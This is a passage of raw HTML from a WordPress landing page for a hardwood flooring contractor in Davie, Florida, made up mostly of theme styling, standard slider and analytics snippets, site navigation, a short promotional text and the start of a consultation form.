</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cud29vZGZsb29yZ3JvdXAuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGZGF2aWUlMkYmYW1wO193cG5vbmNlPTdhOTgwYjY2YTgifQ==" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.woodfloorgroup.com/wp-content/uploads/2025/10/cropped-wood-floor-group-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.woodfloorgroup.com/wp-content/uploads/2025/10/cropped-wood-floor-group-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.woodfloorgroup.com/wp-content/uploads/2025/10/cropped-wood-floor-group-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.woodfloorgroup.com/wp-content/uploads/2025/10/cropped-wood-floor-group-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.whb-general-header > .container{
  max-width: max-content;
}
.intro-ser h4{
 font-size:18px !important;
  
}
.intro-ser p:last-child{
  display: block!important;
  font-size: 14px
}
textarea {
  min-height:60px;
}
.icons-design-colored .social-flickr {
  background-color: #000;
	position:relative;
}
.icons-design-colored .social-flickr i::before {
  content:'';
background:url(https://www.woodfloorgroup.com/wp-content/uploads/2024/08/yelp-icon.png);
	display:block;
  width: 20px;
  height: 20px;
  margin: 6px auto;
  background-size: 16px;
  background-repeat: no-repeat;
}


.main-page-wrapper {
    padding-top: 0PX !IMPORTANT;
}

.site-content {
    margin-bottom: 0px !important;
}


.whb-sticky-shadow+.whb-clone .whb-row {
    display: none !important;
}
.testimonial-content {
  min-height: 250px;
}


.cst_form_home {
  padding: 30px 0
}
.cst_form_home .col-md-6,
.cst_form_home p{
  margin: 0px  !important;
}
.cst_form_home .col-md-6 p{
  margin-bottom: 5px !important;
}

.cst_form_home .wpcf7-textarea{
  min-height: 60px!important;
  resize: none;
	height: auto;
}
textarea.message2 {
  min-height: 60px !important;
  resize: none;
	height: auto;
}
input[type="email"], input[type="date"], input[type="search"], input[type="number"], input[type="text"], input[type="tel"], input[type="url"], input[type="password"], textarea, select {
	
	display: block;
    height: 2.75rem;
    width: 100%;
    border-radius: .375rem !important;
    border-width: 1px;
   : 1;
    border-color: rgb(209 213 219 / var(--tw-border-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
    padding: .25rem .5rem;
}
[type="submit"] {
	margin-top: 20px;
	border: 1px solid #a95a22;
	border-radius: 5px;
	padding: 10px 25px;
}
.wpcf7 .h3 p {
	text-align: center;
	font-size: 25px;
	color: #a95a22;
	font-weight: 600;
}










@media only screen and (min-width: 768px) and (max-width: 1023px){

.col-sm-4 {
    flex: 0 0 100%;
    max-width: 100%;
}
.wpb_single_image.vc_align_left {
    text-align: center;
}
.vc_col-sm-6 {
    width: 100%;
}
.vc_col-sm-3 {
    width: 100%;
}
.vc_col-sm-7 {
    width: 100%;
}
.vc_col-sm-5 {
    width: 100%;
}
.vc_col-sm-4 {
    width: 100%;
}
.wpb_single_image.vc_align_right {
    text-align: center;
}
.vc_col-sm-8 {
    width: 100%;
}
.col-sm-4 {
    flex: 0 0 100%;
    max-width: 100%;
}
.vc_col-sm-2 {
    width: 100%;
}
.col-sm-6 {
    width: 100%;
}
.woodmart-gallery-item.col-12 {
    text-align: center;
}
.vc_col-sm-1\/5 {
    width: 100%;
}
.vc_col-sm-3 {
    width: 100%;
}
.col-sm-4 {
    flex: 0 0 100%;
    max-width: 100%;
}
.text-right {
    text-align: center;
}
.text-left {
    text-align: center;
}
.vc_col-sm-10 {
    width: 100%;
}.woodmart-title-width-80 .woodmart-title-container {
    max-width: 100%;
}
.woodmart-title-width-80 .title-after_title
{
    max-width: 100%;
}

.vc_col-sm-9 {
    width: 100%;
}
.vc_col-sm-9 {
   
 width: 100%;
}
	

.col-md-4 {
 
   flex: 0 0 100%;
   
 max-width: 100%;
}

.entry-featured {
 
   text-align: center;
}

.item-body {
  
  text-align: center;
    float: none;
    margin: 0 auto;

}
video {
    text-align: center;
    float: none;
    margin: 0 auto;
    display: table;
}
}


.footer-column.footer-column-5.col-12.col-sm-4.col-lg-2 {
  padding-top: 3%;
}
.getaquoteServiceFooter form{
  padding:25px 35px;
  background:#f3f3f3;
  border-radius:10px;
  box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.5)
}
.servicesAccordion .vc_tta-controls-icon{
  display:none!important;
}
.servicesAccordion a{
  padding:18px 18px!important;
}
.servicesAccordion .vc_tta-panel-body p{
  font-size:120%;
}		</style>
		<style>
		
		</style><style data-type="woodmart_shortcodes-custom-css">#wd-6854709bcf365 .woodmart-title-container{color:#ffffff;}#wd-6854709bcf365 .title-after_title{color:#ffffff;}#wd-66e4850338bbd .woodmart-title-container{color:#2d2a2a;}#wd-66e4850338bbd .title-after_title{color:#ffffff;}#wd-66e49a1d1fa45 a{background-color:#a95a22;border-color:#a95a22 !important;}#wd-66e49a1d1fa45 a:hover{background-color:#ffffff;border-color:#ffffff !important;}</style><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1700514397387{padding-top: 50px !important;padding-bottom: 50px !important;background-color: #ae5e23 !important;}.vc_custom_1726252929064{margin-top: 30px !important;margin-bottom: 50px !important;}.vc_custom_1726257016494{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1726256106765{margin-top: 20px !important;margin-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 130px;
	--wd-header-general-sm-h: 130px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(0, 76, 209, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.woodfloorgroup.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 12px;
	--wd-primary-color: #ae5d22;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #6ca300;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #000000;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.servicesWrapper a.btn-style-bordered.btn-color-primary{
  padding:10px 20px;
  border-radius:10px;
}			</style>
			<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.woodfloorgroup.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.woodfloorgroup.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.woodfloorgroup.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-7655 wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M4RX9GG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://www.woodfloorgroup.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="225" height="140" src="https://www.woodfloorgroup.com/wp-content/uploads/2021/05/hg.png" class="attachment-full size-full" alt="" style="max-width:318px;" decoding="async" />	</a>
					<a href="https://www.woodfloorgroup.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="225" height="140" src="https://www.woodfloorgroup.com/wp-content/uploads/2021/05/hg.png" class="attachment-full size-full" alt="" style="max-width:339px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-r" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7307 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.woodfloorgroup.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7199 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.woodfloorgroup.com/about/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-7193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.woodfloorgroup.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7939 item-level-1 wd-event-hover" ><a href="https://www.woodfloorgroup.com/services/wood-flooring-installation/" class="woodmart-nav-link">Wood Flooring Installation</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-7941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7941 item-level-2 wd-event-hover" ><a href="https://www.woodfloorgroup.com/services/engineered-wood-flooring-installation/" class="woodmart-nav-link">Engineered Wood Floors</a></li>
		<li id="menu-item-7940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7940 item-level-2 wd-event-hover" ><a href="https://www.woodfloorgroup.com/services/solid-wood-flooring-installation/" class="woodmart-nav-link">Solid Wood Floors</a></li>
	</ul>
</li>
	<li id="menu-item-8395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8395 item-level-1 wd-event-hover" ><a href="https://www.woodfloorgroup.com/services/wood-floor-polishing/" class="woodmart-nav-link">Wood Floor Polishing</a></li>
	<li id="menu-item-8429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8429 item-level-1 wd-event-hover" ><a href="https://www.woodfloorgroup.com/services/wood-floor-refinishing/" class="woodmart-nav-link">Wood Floor Refinishing</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.woodfloorgroup.com/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.woodfloorgroup.com/portfolio-2/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li id="menu-item-7203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.woodfloorgroup.com/products/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-7211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7211 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.woodfloorgroup.com/testimonial/" class="woodmart-nav-link"><span class="nav-link-text">Testimonials</span></a></li>
<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.woodfloorgroup.com/wood-floor-care/" class="woodmart-nav-link"><span class="nav-link-text">Wood Floor Care</span></a></li>
<li id="menu-item-7541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7541 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.woodfloorgroup.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.woodfloorgroup.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle  whb-von4iawmedsbos84n8up color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/people/Hardwood-Flooring-Group-Inc/100063880275139/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/hardwoodflooringgroup/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/hardwood-flooring-group-inc." target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.yelp.com/biz/hardwood-flooring-group-davie-3" target="_blank" class=" wd-social-icon social-flickr" aria-label="Flickr social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://www.woodfloorgroup.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="225" height="140" src="https://www.woodfloorgroup.com/wp-content/uploads/2021/05/hg.png" class="attachment-full size-full" alt="" style="max-width:351px;" decoding="async" />	</a>
					<a href="https://www.woodfloorgroup.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="225" height="140" src="https://www.woodfloorgroup.com/wp-content/uploads/2021/05/hg.png" class="attachment-full size-full" alt="" style="max-width:357px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-7655" class="entry-content post-7655 page type-page status-publish hentry">
					<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1700514397387 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6854709bcf365" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-6854709bcf365 wd-title-color-primary wd-title-style-default text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title  wd-font-weight- wd-fontsize-xxxl" >Hardwood Flooring Installation in Davie, FL</h2>
							</div>
			
			
			
		</div>
		
		<div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-warning" href="tel:9544898384" title=""><i class="vc_btn3-icon fa fa-solid fa-phone"></i> (954) 489-8384</a></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="breadcrumbs" style="text-align: center; color: #fff;"><a style="color: #fff;" href="https://www.woodfloorgroup.com/" rel="v:url">Home</a> » <span class="current">Davie</span></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-68547015e69d9" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-68547015e69d9 wd-title-color-default wd-title-style-default text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Choosing More Than a Floor—Choosing Lasting Elegance</h2>
							</div>
			
			
			
		</div>
		
		
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="959" height="540" src="https://www.woodfloorgroup.com/wp-content/uploads/2025/06/Hardwood-Flooring-Installation-in-Davie-FL.jpg" class="vc_single_image-img attachment-large" alt="Hardwood Flooring Installation in Davie FL" title="Hardwood - Flooring - Installation - in -Davie - FL" srcset="https://www.woodfloorgroup.com/wp-content/uploads/2025/06/Hardwood-Flooring-Installation-in-Davie-FL.jpg 959w, https://www.woodfloorgroup.com/wp-content/uploads/2025/06/Hardwood-Flooring-Installation-in-Davie-FL-300x169.jpg 300w, https://www.woodfloorgroup.com/wp-content/uploads/2025/06/Hardwood-Flooring-Installation-in-Davie-FL-768x432.jpg 768w" sizes="(max-width: 959px) 100vw, 959px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Wood floors add a timeless character to your Davie house. We at Hardwood Flooring Group, Inc present to you a carefully chosen assortment that harmonizes durability and style. Your interiors will be genuinely stunning because of our dedication to quality craftsmanship, which guarantees that every plank tells a tale of eternal elegance.</p>
<p>Explore the rich atmosphere that our hardwood selections&#8217; natural colors and textures create. Our selection suits a wide range of preferences, whether you&#8217;re more interested in the timeless warmth of conventional hardwood or the adaptability of engineered wood. Wood floors in Davie may completely transform your living areas by bringing class and character that will stay.</p>
<p>At Hardwood Flooring Group, Inc, our team is committed to supporting you during the choosing process and making sure your decision is in line with your vision. With our wood floors Davie, you can choose more than simply a floor—you can choose a statement of tasteful elegance and long-lasting quality.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpcf7 no-js" id="wpcf7-f608-p7655-o1" lang="en-US" dir="ltr" data-wpcf7-id="608">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/davie/#wpcf7-f608-p7655-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="608" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f608-p7655-o1" /><input type="hidden" name="_wpcf7_container_post" value="7655" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="h3">
	<p>Get Your Free Consultation Today
	</p>
</div>
<div class="row">
	<div class="col-md-12" style='margin-bottom:10px;'>
		<p><label>Your Name</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-md-12" style='margin-bottom:10px;'>
